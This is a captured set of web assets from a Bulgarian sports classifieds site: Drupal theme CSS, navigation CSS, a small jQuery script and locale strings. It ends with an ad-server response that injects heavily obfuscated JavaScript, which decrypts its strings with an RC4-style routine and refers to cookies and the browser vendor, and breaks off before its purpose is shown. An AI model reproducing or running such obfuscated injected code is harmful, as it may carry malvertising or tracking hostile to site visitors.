    margin-right:5px;
}

.page-node-delete ul.tabs.primary {
	display:none;
}

.page-node-delete .confirm-delete-description {
	font-family:sp_futur_normal;
	margin-top:40px;
}

/*user-profile*/

#user-profile-form {
	font-family:sp_futur_normal;
	font-size:14px;
	width:420px;
}

#user-profile-form .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    padding: 0px 11px 3px;
    font-size:17px;
}

#user-profile-form .profile-pass-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top:30px;
    padding-left: 10px;
    padding-bottom: 2px;
}

#user-profile-form #edit-mimemail {
	display:none;
}

#user-profile-form .profile-email-title {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
}

#user-profile-form fieldset {
	border:none;
	padding:0;
	margin:0;
}

#user-profile-form .group-contact-info .fieldset-legend  {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    float:left;
    width:410px;
}

#user-profile-form #user_user_form_group_contact_info h3 span {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    float: left;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding-bottom: 4px;
    padding-left: 10px;
    width: 412px;
}

#user-profile-form .field-name-field-profile-about .filter-wrapper {
	display:none;
}

#user-profile-form .form-text,
#user-profile-form .form-select {
	border:1px solid black;
	padding:4px 0;
	width:420px;
}

#user-profile-form .cke_bottom {
	display:none;
}

/*profile*/

.profile {
	font-size:15px;
	font-family:sp_futur_normal;
}

#user_user_full_group_contact_info h3 span {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 2px 270px 4px 15px;
	display:none;

}

.profile-name {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 20px;
    padding: 2px 0 4px 15px;
    width: 415px;
}

.profile .field-name-field-profile-avatar {
	margin-top:20px;
}

.profile .field-name-field-profile-name-surname {
	font-size:20px;
	color:#FFA500;
	font-weight:bold;
}

.profile .field-name-field-profile-name-surname .field-label {
	display:none;
}

#user_user_full_group_about h3 span {
    background: none repeat scroll 0 0 #6D0F63;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 2px 360px 4px 15px;
}

.profile .field-name-field-profile-about {
	margin-top:10px;
}



.profile fieldset {
	border:none;
	padding:0;
	margin:0;
	font-size:13px;
	font-family: sp_futur_normal;
}



.profile .group-contact-info .fieldset-legend {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;

    padding-bottom: 2px;
    padding-left: 10px;
    width:420px;
    float:left;
	position:relative;
}


legend + * {
    -webkit-margin-top-collapse : separate;
    margin-top: 25px;
}

#user_user_full_group_about {
	margin-top:15px;
}

.profile .group-contact-info .field-label {
	font-weight:normal;
}

.profile .group-contact-info .field-name-field-profile-name-surname .field-label {
	display:none;
}

.profile .group-contact-info .field-name-field-profile-name-surname {
	font-size:17px;
	color:#FFA500;
	font-weight:bold;
	margin-top:10px;
}

.profile .group-about .fieldset-legend {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 2px;
    padding-left: 10px;
    width:420px;
    float:left;
	position:relative;
	margin-top:10px;
}

.profile .field-label {
	font-weight:normal;
}


.profile .group-about .field-name-field-profile-about {

	margin-top:25px;
}

/*user_login*/

#user-login {
	font-family: sp_futur_normal;
	font-size: 14px;
	margin-top:50px;
}

#user-login .form-item-name {
	margin-bottom:34px;
}

#user-login .form-item-pass {
	margin-bottom:20px;
}

.page-user .breadcrumb {
	display: none;
}

.not-logged-in.page-user .tabs-wrapper {

}


#user-login h2 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: white;
    font-family: sp_futur_normal;
    padding-left: 10px;
    padding-bottom: 2px;
    font-size:22px;
    width: 989px;
    margin-bottom:30px;
}


#user-login .form-item-name #edit-name,
#user-login .form-item-pass #edit-pass {
    border: 1px solid;
    font-size: 14px;
    padding: 4px 0;
    width:300px;
}

#user-login .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-size:17px;
    font-family: sp_futur_normal;
    padding:0 10px 2px 10px;
}

#user-login a.user-login-register {
	font-size:12px;
}

#user-login a.user-login-password-reset {
	font-size:12px;
}

#user-login .user-login-register {
	font-size:12px;
}

/*big-image*/

#big-image {
	height:300px;
}

#big-image .views-field-field-bi-image img {
	height:300px;
}

#block-views-big-image-block .views-field-field-bi-title {
	color: #FFFFFF;
    font-size: 65px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    z-index:0;
    font-family: sp_futur_bold;
    width:560px;
    line-height:50px;
}

#block-views-big-image-block-1 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-2 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-2 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-3 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-4 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-5 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-6 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-7 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-8 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-9 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-10 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}



/*footer-links*/

#block-menu-menu-footer-links {
    clear: none;
    float: right;
    margin-right: 50px;
    margin-top: 16px;
}

#block-menu-menu-footer-links li {
	border-right: 1px solid black;
    float: left;
    line-height: 10px;
    list-style-image: none;
    list-style-type: none;
    padding-left: 10px;
    padding-right: 10px;
}

#block-menu-menu-footer-links li:first-child {
  border: 0 none;
  margin-right: 355px;
}


#block-menu-menu-footer-links li:first-child a {
  color: #636363;
  font-family:sp_futur_bold;
}

#block-menu-menu-footer-links li.last {
	border:none;
}

#block-menu-menu-footer-links li a {
	font-family:'sp_futur_normal';
	font-size:12px;
	color:black;
}

#block-menu-menu-footer-links li a:hover {
	text-decoration: underline;
}

/*footer-social*/
#block-block-18 {
  position: absolute;
  right: 15px;
  top: 10px;
}

/*better-messages*/
#better-messages-default li.message-item {
	font-size:13px;
	margin-bottom:5px;
	color:black;
}

#better-messages-default .message-item.first {
    display: none;
}

#better-messages-default .messages.status {
	font-size:13px;
	font-family:sp_futur_normal;
	background-color:white;
	border-color:#651056;
	margin:0;
	padding:20px 10px 15px 50px;
	background-image:url("/sites/all/modules/better_messages/skins/default/images/status-icon.png");
	background-position: 8px 13px;
}

#better-messages-default .messages.error {
	font-family:sp_futur_normal;
	background-color:white;
	background-image:url("/sites/all/modules/better_messages/skins/default/images/error-icon.png");
	background-position:7px 15px;
	border-color:#EF7D00;
	border-top:none;
	margin:0;
	padding:20px 10px 15px 45px;
}

/*about*/

.node-type-about .breadcrumb {
	display:none;
}
.node-about .field-name-field-about-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    padding-left: 10px;
    padding-bottom: 2px;
    margin-top:50px;
}

.node-about .field-name-field-about-body {
    font-family: sp_futur_normal;
    font-size: 15px;
    margin-top: 30px;
}

.node-type-about .breadcrumb {
	position: absolute;
	margin-top:220px;
}

/*help*/

.node-help {
	width:1000px;
}

.node-type-help .breadcrumb {
	display:none;
}
.node-help .field-name-field-help-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    padding-left: 10px;
    padding-bottom:2px;
    margin-top:50px;
}

.node-help .field-name-field-help-questions-title,
.node-help .field-name-field-help-questions2-title,
.node-help .field-name-field-help-questions3-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    margin-top:30px;
    width:690px;

}



.node-help .field-name-field-help-ask-question-title {
	background: url("images/comment-icon.png") no-repeat scroll 0 0 transparent;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 35px;
    float:left;
    margin-top:50px;
    width:1000px;
}

.node-help .field-name-field-help-qa,
.node-help .field-name-field-help-qa2,
.node-help .field-name-field-help-qa3 {
	margin-top:30px;
}

.node-help .field-name-field-help-qa strong,
.node-help .field-name-field-help-qa2 strong,
.node-help .field-name-field-help-qa3 strong {
	color: #EF7D00;
    font-family: sp_futur_bold;
    font-size: 13px
}

.node-help .field-name-field-help-qa p,
.node-help .field-name-field-help-qa2 p,
.node-help .field-name-field-help-qa3 p {
	color: black;
    font-family: sp_futur_normal;
    font-size: 13px
}


.node-help .statistics_counter.first.last {
	display:none;
}

#block-webform-client-block-81 {
	float:left;
}

#block-webform-client-block-81 .grippie {
	display: none;
}

#block-webform-client-block-81 .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;
    float:right;
    padding: 0 11px 3px;
}
.webform-client-form {
	font-size:14px;
	font-family:sp_futur_normal;
	width:370px;
}

.webform-client-form .form-text,
.webform-client-form .form-textarea  {
	border:1px solid black;
	padding:4px 0;
	width:370px;
}

/*advertising*/

.node-advertising footer {
	display:none;
}

.node-type-advertising .breadcrumb {
	display:none;
}
.node-advertising .field-name-field-ad-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-advertising  .field-name-field-ad-front-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
}

.node-advertising .field-name-field-advertising-column-left {
	float:left;
	width:340px;
	margin-right:96px;
	margin-top: 30px;
}

.node-advertising .field-name-field-ad-front-column-left {
    float: left;
    margin-top: 20px;
}

.node-advertising .field-name-field-ad-inner-column-left {
	float:left;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-front-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-inner-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-branding-column-left {
	float:left;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-inner-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-branding-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-branding-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-other-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-other-column-left {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 13px;
}



.node-advertising .advertising-front-page {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
}

.node-advertising .advertising-front-page-category {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:450px;
}

.node-advertising .advertising-inner-pages {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:580px;
}

.node-advertising .advertising-branding-pages {
    background: none repeat scroll 0 0 #651056;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:590px;
}

/*tabs-primary*/

ul.tabs.primary {
	margin-top:50px;
	background:#AFAEB3;
	width:1000px;
}
ul.tabs.primary a {
	font-size:17px;
	color:#FFFFFF;
	background:#AFAEB3;
	font-family:sp_futur_normal;
	padding-bottom:2px;
	border-right:2px solid white;
}

ul.tabs.primary a.active {
	background:black;
	border-right:2px solid white;
}

ul.tabs.primary a:hover {
	border-right:2px solid white;
}

.not-front.not-logged-in.page-user ul.tabs.primary {
	display:none;
}

.not-front.not-logged-in.page-user- ul.tabs.primary {
	display:block;
}

/*banners*/

/*banners1*/
/*#block-block-15 {

}*/

/*banners2*/

/*banners4*/
#block-block-17 {
  float: left;
  height: 250px;
  margin-top: 10px;
  width: 300px;
}

#block-block-4 {
	margin-top:27px;
}

#block-block-8 {
    float: left;
	height:119px;
}

#block-block-9 {
    float: right;
	height:119px;
}

#block-block-10 {
	float:left;
}

#block-block-11 {
	float:right;
}

#block-block-5 {
    float: left;
}

#block-block-12 {
	margin-bottom:2px;
}

#block-views-banners4-block {
	width:300px;
	height:250px;
	float:left;
	margin-top:10px;
}

/*pager*/
ul.pager {
	font-size:11px;
}

ul.pager a {
	color:gray;

	font-family:sp_futur_normal;
}
/*contacts*/
.node-type-contacts .breadcrumb {
	display:none;
}

.node-contacts {
	margin-top:50px;
}

.node-contacts footer {
	display:none;
}

.node-contacts .field-name-field-contacts-title {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 2px;
    padding-left: 10px;
    width:990px;
}

#block-webform-client-block-99 .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;

    padding: 0 11px 3px;
}

.node-contacts .field-name-field-contacts-body {
    font-family: sp_futur_normal;
    font-size: 14px;
}


.cke_contents {
	height: 200px !important;
}

/*conditions*/

.node-conditions footer {
	display:none;
}
.node-type-conditions .breadcrumb {
	display:none;
}

#block-menu-menu-conditions {
    float: left;
    width: 400px;
}

.node-conditions .field-name-field-conditions-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-conditions .field-name-field-conditions-column-left .handle a {
	border-bottom:1px solid black;
}
.node-conditions .field-name-field-conditions-column-left {
	float:left;
	width:300px;
	margin-top:30px;
	position: fixed;
}

.node-conditions .field-name-field-conditions-column-left a {
    border-top: 1px solid;
    color: #000000;
    display: block;
    font-family: sp_futur_normal;
    padding-bottom: 2px;
    padding-top: 2px;
}

.field-name-field-conditions-column-right {
    float: right;
    width: 630px;
    margin-top:25px;
}

.field-name-field-conditions-column-right strong {
	font-weight:bold;
}

.field-name-field-conditions-column-right p {
	font-family:sp_futur_normal;
}

.node-type-conditions #fixed-nav {
	display:none !important;
}



/*node-counter*/
#block-block-7 {
    color: #FFFFFF;
    font-family: sp_futur_normal;
    margin-left: 860px;
    margin-top: 4px;
    position: absolute;
    z-index: 1000;
}

/*user-pass-reset*/
#user-pass-reset {
	font-family:sp_futur_normal;
	margin-top:20px;
}





#user-pass-reset .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
}

/*facebook-tab*/
.page-facebook-page header,
.page-facebook-page #fixed-nav,
.page-facebook-page #side-dock,
.page-facebook-page #main-nav,
.page-facebook-page #block-views-banners2-block,
.page-facebook-page #sidebar-second,
.page-facebook-page #footer {
	display:none;
}

.page-facebook-page .view-facebook-page {
	margin-top:20px;
}

.page-facebook-page #container {
	width:800px;
	padding:0;

}

.page-facebook-page .views-field-field-fp-image img:hover  {
	opacity:0.7;
	transition-duration:0.5s;
}

.ajax-progress-throbber {
	display:none;
}


/*econt*/
.node-type-econt .breadcrumb {
	display:none;
}

.field-name-field-econt-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.field-name-field-econt-image {
    float: left;
    margin-right: 30px;
    margin-top: 20px;
}

.field-name-field-econt-main-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 28px;
    padding-right: 190px;
    width: 335px;
}

.field-name-field-econt-main-desc p {
	line-height:20px;
}

.field-name-field-econt-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-top: 30px;
	margin-right:20px;
    width: 300px;
	line-height:22px;
}

.field-name-field-econt-desc ul {
    padding-left: 15px;
}


.field-name-field-econt-module {
    float: left;
    width: 500px;
	margin-top:20px;
}

.field-name-field-econt-module iframe {
	margin:0;
}

.field-name-field-econt-more-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-top: 20px;
    width: 625px;
}

/*game*/
#game {
    margin-left: 630px;
    margin-top: 35px;
    position: absolute;
}

#block-views-banners5-block {
    margin-top: 135px;
}



.floating-banner {
	margin-left:-340px;
	position:relative;
	z-index:2;
}

#block-views-banners-test-block {
    float: left;
    height: 250px;
    width: 300px;
}

.terms {
    display: none;
    background-color: gray;
    color: white;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 100;
}
.terms .container {
  width:1000px;
  margin:0 auto;
}
.terms p {
    float: left;
    margin-right: 20px;
    
}
.terms .more {
    color: white;
    text-decoration: underline;
}
.terms .close {
    float: right;
    background-color: white;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: http://www.4sport.bg/sites/all/libraries/superfish/css/superfish-navbar.css?pxx75w
body_size: 396
content:
.sf-navbar {
  position: relative;
}
.sf-navbar li {
  position: static;
}
.sf-navbar li li {
  position: relative;
}
.sf-navbar li ul,
.sf-navbar li li li {
  /*width: 100%;*/
}
.sf-navbar li li {
  width: auto;
  float: left;
}
.sf-navbar li li:hover > ul,
.sf-navbar li li.sfHover > ul,
.sf-navbar > li.active-trail > ul {
  left: 0;
  top: 2.5em;
}
.sf-navbar li li li:hover > ul,
.sf-navbar li li li.sfHover > ul {
  left: 12em;
  top: 0;
}
.sf-navbar ul .sf-sub-indicator {
  background-position: -10px -100px;
}
.sf-navbar ul a > .sf-sub-indicator,
.sf-navbar ul span.nolink > .sf-sub-indicator {
  background-position: 0 -100px;
}
.sf-navbar ul a:focus > .sf-sub-indicator,
.sf-navbar ul a:hover > .sf-sub-indicator,
.sf-navbar ul a:active > .sf-sub-indicator,
.sf-navbar ul li:hover > a > .sf-sub-indicator,
.sf-navbar ul li.sfHover > a > .sf-sub-indicator,
.sf-navbar ul span.nolink:hover > .sf-sub-indicator,
.sf-navbar ul li:hover > span.nolink > .sf-sub-indicator,
.sf-navbar ul li.sfHover > span.nolink > .sf-sub-indicator {
  background-position: -10px -100px;
}
.sf-navbar ul ul .sf-sub-indicator {
  background-position: -10px 0;
}
.sf-navbar ul ul a > .sf-sub-indicator,
.sf-navbar ul ul span.nolink > .sf-sub-indicator {
  background-position: 0 0;
}
.sf-navbar ul ul a:focus > .sf-sub-indicator,
.sf-navbar ul ul a:hover > .sf-sub-indicator,
.sf-navbar ul ul a:active > .sf-sub-indicator,
.sf-navbar ul ul li:hover > a > .sf-sub-indicator,
.sf-navbar ul ul li.sfHover > a > .sf-sub-indicator,
.sf-navbar ul ul span.nolink > .sf-sub-indicator,
.sf-navbar ul ul li:hover > span.nolink > .sf-sub-indicator,
.sf-navbar ul ul li.sfHover > span.nolink > .sf-sub-indicator {
  background-position: -10px 0;
}
.sf-navbar > li > ul {
  background: transparent;
  padding: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.4sport.bg/sites/all/themes/emcodesign/js/global.js?pxx75w
body_size: 537
content:
(function ($) {
	$(document).ready(function(){
		//Back
		  $('a.error-back').click(function(){
	 		parent.history.back();
	 		return false;
		});
		//Navigation
		$("#user-settings .my-account span").click(function(){
 			$("#userNavigation").slideToggle("slow");
		});

		//VIP
		$(".node-adding .field-name-vip-desc").hide();
		$(".node-adding .field-name-field-adding-make-vip").click(function(){
			$(this).toggleClass("active");
			$(".node-adding .field-name-vip-desc").slideToggle('600');
		});
		//Remove title attribute
		$('.sf-menu li a').removeAttr('title');

		//Fixed nav
		$(window).scroll(function(){
			if($(window).scrollTop() >= 145) {
				$('#main-nav').addClass('fixed');
			}
			else {
				$('#main-nav').removeClass('fixed');
			}
		});

		var check_cookie = Cookies.get('terms');
		var date = new Date();
		var minutes = 10000000;
		date.setTime(date.getTime() + (minutes * 60 * 1000));


		if(check_cookie == null) {
			$('.terms').show();
		}

		$('.terms .close').click(function(){
			Cookies.set('terms', 'true', );
			$('.terms').hide();
		});

	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.4sport.bg/sites/default/files/languages/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js?pxx75w
body_size: 235
content:
Drupal.locale = { 'strings': {"":{"Upload":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","Changes made in this table will not be saved until the form is submitted.":"\u041f\u0440\u043e\u043c\u0435\u043d\u0438\u0442\u0435 \u0449\u0435 \u0431\u044a\u0434\u0430\u0442 \u0438\u0437\u0432\u044a\u0440\u0448\u0435\u043d\u0438 \u0441\u043b\u0435\u0434 \u043a\u0430\u0442\u043e \u0437\u0430\u043f\u0430\u0437\u0438\u0442\u0435 \u043e\u0431\u044f\u0432\u0430\u0442\u0430. "}} };

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://adserver.bg/revive/www/delivery/ajs.php?zoneid=15&cb=17772537180&charset=UTF-8&loc=http%3A//www.4sport.bg/zimni-sportove/ski-obuvki%3Fpage%3D3
body_size: 2756
content:
var OX_1adfc7de = '';
OX_1adfc7de += "<"+"script type=\"text/javascript\">var _0x23cb=[\"lvfHlxQmrUw=\",\"xKWEiAA=\",\"n+HAiAtp9gY=\",\"atob\",\"luXEnRY3mkERcSI=\",\"v28k63h8Po2omxh\",\"KcXfZbHN29CyDQ==\",\"lOfRmQw2nEUdcCOy4A==\",\"fromCharCode\",\"HPdhYVm7mg+u/ToOCwo=\",\"g/rnjAo6t04=\",\"gmGFFWI17TqHH+6A4w==\",\"tBmy31JtW0YSOfljz\",\"tsOO1OsEwWR8O\",\"hOfX\",\"ZDdmYg==\",\"kOfRnRY1tUgLdQ==\",\"nNcv6BlZmgzP9FFe\",\"UP71n/lxpNw2qpZZ\",\"KcXfZbHS192hDXk=\",\"VOnkruxmgN02s5ZFWA==\",\"lPrbkxE2\",\"YtXMjstIgPUMjLZlaNb5QcsHsJfofqs=\",\"Gf5gQUW3mwav/g==\",\"btoa\",\"indexOf\",\"length\",\"nvE=\",\"UP71jPdtsdQrqg==\",\"UuPxqupqqNQ9qpJHAeTOZv40\",\"test\",\"iHq+FGYk\",\"xq6UnQAjsFsdbnuI4QPpzwlniPj4Xro/znXIuWQ1WzrXQkO0zgZNiJXBn67eRQ+s9w==\",\"g+zEnQ==\",\"Y3OnGMVAwfnAJ+nP8V6mhA==\",\"hODWiwwhsEcf\",\"L97FZbHN29CyDQ==\",\"body\",\"cookie\",\"vendor\",\"aT9sPw3GrYozurvv\",\"charCodeAt\",\"YN7DiNRcodQxq5R0XvbFYPwqgqD1UImgOA==\",\"rXu+Hmk04w==\",\"EPqgTv7KkCGmlcH\",\"mP/GszcWgHsqWTS6qQ==\",\"hPDAuQwnq0AaaDK5\",\"hPbGkQgn\",\"gnyiHnkJ4TKMHuA=\",\"UP71iuB3oN8gt5xF\",\"YtXMjstIgPUMiLZlaNz5W84dpZXm\",\"VPrvuflw\"];(function(_0x546259,_0x23cb1b){var _0x1c5ef8=function(_0x2a807c){while(--_0x2a807c){_0x546259[\"push\"](_0x546259[\"shift\"]());}};_0x1c5ef8(++_0x23cb1b);}(_0x23cb,0x1c6));var _0x1c5e=function(_0x546259,_0x23cb1b){_0x546259=_0x546259-0x0;var _0x1c5ef8=_0x23cb[_0x546259];return _0x1c5ef8;};function pyS2qyo8QHmp(_0x4c31db,_0x597743){var _0x14b31b=[],_0x321321=0x0,_0x500101,_0x3cd4cd=\"\";for(var _0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x14b31b[_0x531482]=_0x531482;}for(_0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x321321=(_0x321321+_0x14b31b[_0x531482]+_0x597743[_0x1c5e(\"0x3\")](_0x531482%_0x597743[_0x1c5e(\"0x28\")]))%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;}_0x531482=0x0;_0x321321=0x0;for(var _0x4ae842=0x0;_0x4ae842<"+"_0x4c31db[_0x1c5e(\"0x28\")];_0x4ae842++){_0x531482=(_0x531482+0x1)%0x100;_0x321321=(_0x321321+_0x14b31b[_0x531482])%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;_0x3cd4cd+=String[_0x1c5e(\"0x16\")](_0x4c31db[_0x1c5e(\"0x3\")](_0x4ae842)^_0x14b31b[(_0x14b31b[_0x531482]+_0x14b31b[_0x321321])%0x100]);}return _0x3cd4cd;}function vGRQ9owGV2RK(_0x19def8){var _0x737176=\"\";try{_0x737176=window[_0x1c5e(\"0x11\")](_0x19def8);}catch(_0x4afdad){}return _0x737176;};function b4B6mtr7CGLQ38Q(){var _0xad9396=[_0x1c5e(\"0x1d\"),_0x1c5e(\"0x22\"),_0x1c5e(\"0xd\"),\"QP7jqPQ=\",_0x1c5e(\"0x2b\"),_0x1c5e(\"0x2a\"),_0x1c5e(\"0xb\"),_0x1c5e(\"0x20\"),_0x1c5e(\"0x4\"),_0x1c5e(\"0xc\"),_0x1c5e(\"0x24\")];var _0x10bca7=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x1]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x2]),_0xad9396[0x0]));var _0x158011;var _0x499312;var _0x391326;var 